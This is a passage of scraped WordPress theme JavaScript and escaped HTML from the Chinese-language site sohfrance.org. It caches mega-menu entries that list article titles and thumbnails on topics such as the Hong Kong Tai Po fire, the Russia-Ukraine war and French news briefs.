srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/02\/Capture-643.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181759.html\/\"  rel=\"bookmark\" title=\"\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669\">\u7528\u5341\u4e2a\u95ee\u9898\u6765\u5224\u65ad\u5b69\u5b50\u88ab\u76d7\u53d6\u5668\u5b98\u7684\u73b0\u5b9e\u98ce\u9669<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181751.html\/\"  rel=\"bookmark\" title=\"\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b\u4ef6\u770b\u4e2d\u56fd\u5927\u9646\u79d1\u6280\u4eba\u624d\u7684\u5236\u5ea6\u4e0e\u4ef7\u503c\u56f0\u5883\">\u9053\u5fb7\u7f3a\u5931\u4e0e\u804c\u4e1a\u5929\u82b1\u677f\uff1a\u4ece\u674e\u96ea\u6668\u7a83\u53d6xAI\u6838\u5fc3\u6280\u672f\u4e8b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181732.html\/\"  rel=\"bookmark\" title=\"\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684\u201c\u9ec4\u91d1\u6551\u6cbb\u201d\">\u9488\u5b54\u3001\u7279\u8b66\u4e0e\u88ab\u62e6\u622a\u7684\u9057\u4f53\uff1a\u65b0\u8521\u5b66\u751f\u6b7b\u4ea1\u4e8b\u4ef6\u4e2d\u6d88\u5931\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%96%B0%E8%94%A1%E5%AD%A6%E7%94%9F%E8%BA%AB%E4%BA%A1%E4%BA%8B%E4%BB%B6.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181729.html\/\"  rel=\"bookmark\" title=\"\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33\u201d\u4e0e\u771f\u76f8\u4e4b\u4e89\">\u6321\u5728\u6551\u62a4\u8f66\u524d\u7684\u9762\u5305\u8f66\uff1a\u65b0\u8521\u5b66\u751f\u8eab\u4ea1\u4e8b\u4ef6\u80cc\u540e\u7684\u201c\u7ef4\u7a33...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1342;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/Vondelkerk-%E6%95%99%E5%A0%82.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181632.html\/\"  rel=\"bookmark\" title=\"\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5\u89e3\u91ca\u4e00\u5207\">\u4e00\u5ea7\u767e\u5e74\u6559\u5802\u5728\u8de8\u5e74\u591c\u711a\u6bc1\uff1a\u201c\u53ea\u662f\u70df\u82b1\u4e8b\u6545\u201d\u5e76\u4e0d\u8db3\u4ee5...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BF%84%E4%B9%8C%E6%88%98%E4%BA%891.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181628.html\/\"  rel=\"bookmark\" title=\"\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f\">\u4fc4\u4e4c\u6218\u4e89\u4f1a\u4e0d\u4f1a\u5728 2026 \u5e74\u7ed3\u675f\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-34359745.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"security personnel on a french train interior\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181572.html\/\"  rel=\"bookmark\" title=\"\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86\">\u516c\u5171\u4ea4\u901a\uff1a\u67e5\u7968\u5458\u73b0\u5728\u53ef\u4ee5\u4f69\u6234\u968f\u8eab\u6444\u50cf\u5934\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-548077.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"galeries lafayette building\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181419.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814\u65e5\">\u6cd5\u56fd\u65b0\u95fb\u7b80\u62a5 &#8211; 2025\u5e7412\u670814...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/06\/%E6%9D%80%E6%89%8B%E6%97%A0%E4%BA%BA%E6%9C%BA%E5%8F%AF%E4%BB%A5%E8%87%AA%E5%8A%A8%E7%8C%8E%E6%9D%80%E4%BA%BA%E7%B1%BB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181190.html\/\"  rel=\"bookmark\" title=\"\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01\">\u60ca\u5929\u4e11\u95fb\uff01\u53d1\u4fc4\u4e4c\u6218\u5927\u8d22 95%\u5229\u6da6\u5168\u8f6c\u56de\u4e2d\u56fd\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_23));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 59328;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E5%8F%B0%E6%B5%B7%E6%96%B0%E4%B8%80%E8%BD%AE%E6%97%A0%E4%BA%BA%E5%85%B5%E5%99%A8%E4%B8%8EAI%E4%BD%9C%E6%88%98.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181326.html\/\"  rel=\"bookmark\" title=\"24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0\u6e7e\u6709\u4e8b\u201d\u5982\u6b64\u654f\u611f\uff1f\">24\u6b21\u5175\u63a8\u4e2d\u5171 22 \u6b21\u6e83\u8d25 \u2014 \u4e3a\u4ec0\u4e48\u5317\u4eac\u5bf9\u201c\u53f0...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E8%B4%A2%E6%94%BF%E7%9B%88%E4%BD%99%E5%88%B0%E8%B5%A4%E5%AD%97.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181305.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" 